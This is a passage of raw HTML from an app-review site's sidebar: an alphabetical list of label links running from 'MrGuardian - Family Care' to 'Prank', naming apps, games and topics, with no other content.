</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MrGuardian%20-%20Family%20Care'>
MrGuardian - Family Care
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MULMIN'>
MULMIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multi%20Layer'>
Multi Layer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multi%20Reel%20Slots'>
Multi Reel Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multiplayer'>
Multiplayer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mummy%20Tummy'>
Mummy Tummy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Murder%20Minute'>
Murder Minute
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Muscle%26Motion'>
Muscle&amp;Motion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mushroom%20Shoot'>
Mushroom Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music'>
Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20App'>
Music App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20Player'>
Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20Tube'>
Music Tube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Musical%20Instruments%20Game'>
Musical Instruments Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Musicana'>
Musicana
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mustard'>
Mustard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MXWord'>
MXWord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Affirmations'>
My Affirmations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Casino%20Palace'>
My Casino Palace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Devicelock'>
My Devicelock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Matrix%20TV'>
My Matrix TV
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Money%20Manager'>
My Money Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Mother'>
My Mother
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Nutrition%20Assistant'>
My Nutrition Assistant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Perfect%20Day'>
My Perfect Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Social%20Life'>
My Social Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Team%20Values'>
My Team Values
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MY%20WEED%20SOCIAL'>
MY WEED SOCIAL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My4Faces%20Dreamland'>
My4Faces Dreamland
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyAster'>
MyAster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MYB%20%E2%80%93%20The%2010k%20Group%20Challenge'>
MYB &#8211; The 10k Group Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyCuts'>
MyCuts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mydate'>
Mydate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyJourneys'>
MyJourneys
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyPsyDiary'>
MyPsyDiary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mysa'>
Mysa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mySharp'>
mySharp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mysterious%20maze'>
Mysterious maze
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mystery'>
Mystery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mystic%20MAZE'>
Mystic MAZE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/N%20File%20Manager'>
N File Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/N-gage'>
N-gage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nanimea'>
Nanimea
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Navigation'>
Navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Navigator%20PRO'>
Navigator PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/nBubble'>
nBubble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Needs.do'>
Needs.do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neerbuy'>
Neerbuy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/neoDefense'>
neoDefense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neon%202%20Car%20Racing%20Games'>
Neon 2 Car Racing Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neon%20Stunt%20Rider'>
Neon Stunt Rider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nephrology'>
Nephrology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nerdy%20Fun'>
Nerdy Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Networking'>
Networking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neutralizer'>
Neutralizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Never%20Have%20i%20Ever'>
Never Have i Ever
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New'>
New
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Experience'>
New Experience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20friend%20discovery'>
New friend discovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20friends'>
New friends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Life%20Hacks'>
New Life Hacks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20movie'>
New movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Social%20Networking%20Concept'>
New Social Networking Concept
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News'>
News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News%20App'>
News App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News%20Stream'>
News Stream
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Newsletter%20App'>
Newsletter App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NFL'>
NFL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nine%20Worlds%20-%20A%20Viking%20saga'>
Nine Worlds - A Viking saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ninja%20Avengers'>
Ninja Avengers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ninja%20VPN'>
Ninja VPN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/No%20Snooze%20A'>
No Snooze A
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nodat'>
Nodat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nolly%20By%20Nature'>
Nolly By Nature
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NOOVVO'>
NOOVVO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/noScroll'>
noScroll
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notes'>
Notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notibuyer'>
Notibuyer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notifications'>
Notifications
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NS%20Scoreboard'>
NS Scoreboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NS%20Volley%20Scout%20PRO'>
NS Volley Scout PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nuclear%20Reaction'>
Nuclear Reaction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nufie'>
Nufie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Number%20Puzzle'>
Number Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Numbers%201st'>
Numbers 1st
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Numplussed'>
Numplussed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nursery%20Rhymes%20DJ%20-%20KinToons'>
Nursery Rhymes DJ - KinToons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nursing'>
Nursing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nutmeg%20Life'>
Nutmeg Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nuts%20%26%20Bananas'>
Nuts &amp; Bananas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/nwsty'>
nwsty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NYC'>
NYC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NYC%20Bars'>
NYC Bars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OCR'>
OCR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Odometer'>
Odometer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offerizer'>
Offerizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offline%20Map%20%2B%20Car%20Navigator'>
Offline Map + Car Navigator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offroad%204x4%20Car%20Driving%20Mountain'>
Offroad 4x4 Car Driving Mountain
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oh%20Hey%20High'>
Oh Hey High
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Old%20Temples'>
Old Temples
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/One-to-one'>
One-to-one
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/online'>
online
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20bets'>
Online bets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Community'>
Online Community
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Coupons'>
Online Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Dating'>
Online Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oopsy'>
Oopsy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Optimize%20your%20exercise'>
Optimize your exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oracle'>
Oracle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Orbium'>
Orbium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Organic%20Chemistry%20Help'>
Organic Chemistry Help
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Organize'>
Organize
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OS'>
OS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oscar'>
Oscar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OSCE%20PASS'>
OSCE PASS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Our%20Epic%20Day'>
Our Epic Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Our%20Local%20Harvest'>
Our Local Harvest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OverHere'>
OverHere
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OWA%20Webmail'>
OWA Webmail
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paid%20Apps%20Free'>
Paid Apps Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Painly'>
Painly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paint'>
Paint
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paintastic'>
Paintastic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Painting'>
Painting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PalmistryHD'>
PalmistryHD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paly%20totems'>
Paly totems
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Panda%20Witch%20Pop'>
Panda Witch Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Panion'>
Panion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paracle'>
Paracle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paradise%20Beach%20Slots'>
Paradise Beach Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parallels'>
Parallels
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parallels%20App'>
Parallels App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parent%20Peek'>
Parent Peek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parenting'>
Parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parents'>
Parents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parkarr'>
Parkarr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parking'>
Parking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ParqEx'>
ParqEx
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parrots%20Amigos'>
Parrots Amigos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Party%20and%20Entertainment'>
Party and Entertainment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PatPat'>
PatPat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Patriots'>
Patriots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PatrolMan'>
PatrolMan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Convertor'>
PDF Convertor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Ninja'>
PDF Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Scan%20%2B%20Edit%20and%20Sign%20PDF%20Document%20Scanner'>
PDF Scan + Edit and Sign PDF Document Scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pearlshare'>
Pearlshare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pearlshare%20App'>
Pearlshare App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Peek%E2%80%99d'>
Peek&#8217;d
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/People-App'>
People-App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PeopleLooker'>
PeopleLooker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Peoplr'>
Peoplr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfec'>
Perfec
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect'>
Perfect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect%20match'>
Perfect match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect%20Streak'>
Perfect Streak
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Persona%20Tool'>
Persona Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Finance'>
Personal Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Safety'>
Personal Safety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Secretary'>
Personal Secretary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20trainer'>
Personal trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personality'>
Personality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personality%20Development'>
Personality Development
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PersonalityMatch'>
PersonalityMatch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personalization'>
Personalization
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PestFree4u'>
PestFree4u
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet'>
Pet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20App'>
Pet App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20Canvas'>
Pet Canvas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20lovers'>
Pet lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20owners'>
Pet owners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet%20Puzzle'>
Pet Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petbuds'>
Petbuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petriq'>
Petriq
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pets'>
Pets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pets%20Splash%20Matcher'>
Pets Splash Matcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Petsil%20-%20Gamifield'>
Petsil - Gamifield
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PharmacyPal'>
PharmacyPal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phone%20Booster'>
Phone Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phone%20Cleaner%20Pro'>
Phone Cleaner Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo'>
Photo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20%26%20Video'>
Photo &amp; Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20App'>
Photo App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage'>
Photo Collage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage%20%26%20Picture%20Collage%20-%20Photo%20Grid'>
Photo Collage &amp; Picture Collage - Photo Grid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Collage%20Maker%20Pro'>
Photo Collage Maker Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/photo%20editing'>
photo editing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Editor'>
Photo Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/photo%20enhancer'>
photo enhancer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo%20Sketch'>
Photo Sketch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo-editing%20tool'>
Photo-editing tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photo-enhancing%20tool'>
Photo-enhancing tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photography'>
Photography
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photonix'>
Photonix
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photos'>
Photos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Photos%20and%20Videos'>
Photos and Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Phucket'>
Phucket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Physics%20Draw'>
Physics Draw
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PICKA'>
PICKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PickMeApp'>
PickMeApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PicNut'>
PicNut
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PicStackr'>
PicStackr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Picture%20story'>
Picture story
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pictures'>
Pictures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pig'>
Pig
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pin%20the%20Pup'>
Pin the Pup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pinball%20BOOM'>
Pinball BOOM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pindo'>
Pindo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pineapples'>
Pineapples
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ping'>
Ping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PingBuds'>
PingBuds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pio%20Farm'>
Pio Farm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Animation%20Studio'>
Pixel Animation Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Art'>
Pixel Art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Art%20Kinder%20Sandbox%20Egg'>
Pixel Art Kinder Sandbox Egg
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Coloring'>
Pixel Coloring
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Panic%21'>
Pixel Panic!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Rope%3A%20Endless%20Rope%20Swing'>
Pixel Rope: Endless Rope Swing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pixel%20Screen%20Recorder'>
Pixel Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pizza'>
Pizza
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pizza%20Boy%20-%20GBC%20Emulator'>
Pizza Boy - GBC Emulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Place%20to%20Visit'>
Place to Visit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Placeful%20City%20Guides'>
Placeful City Guides
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Places%20Explorer'>
Places Explorer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PlainBG'>
PlainBG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/plan'>
plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plan%20your%20next%20journey'>
Plan your next journey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Planning'>
Planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plastic%20Surgery'>
Plastic Surgery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plate%20Rater'>
Plate Rater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform'>
Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform%20game'>
Platform game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platform%20Jump'>
Platform Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platformer'>
Platformer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Platformer.%20JACK%20Adventure'>
Platformer. JACK Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Play%20games'>
Play games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Player'>
Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Playing%20%26%20Learning%20%E2%80%93%20Educational%20Games'>
Playing &amp; Learning &#8211; Educational Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PlayUp'>
PlayUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Plunge%20Ball'>
Plunge Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pocket%20Horoscope'>
Pocket Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pocket%20Monster%20Mania%20Go'>
Pocket Monster Mania Go
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PocketFitness'>
PocketFitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Podcast%20Player'>
Podcast Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poiskus'>
Poiskus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pokemon%20GO'>
Pokemon GO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poker%20coins'>
Poker coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Poker%20Conquest'>
Poker Conquest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PokeRAIDchat'>
PokeRAIDchat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Politics'>
Politics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pool'>
Pool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pool%20Strike'>
Pool Strike
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pootagram'>
Pootagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop'>
Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop%20Bubbles'>
Pop Bubbles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pop%20My%20Monster'>
Pop My Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pops'>
Pops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Portal%20Ball'>
Portal Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Portfolio%20Builder'>
Portfolio Builder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Positive%20Thinking'>
Positive Thinking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Positive%20Thoughts'>
Positive Thoughts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Posivibeman'>
Posivibeman
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Postcards'>
Postcards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Power'>
Power
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Power%20%26%20App%20Lock'>
Power &amp; App Lock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prank'>
Prank
</a>
</li>
<li>
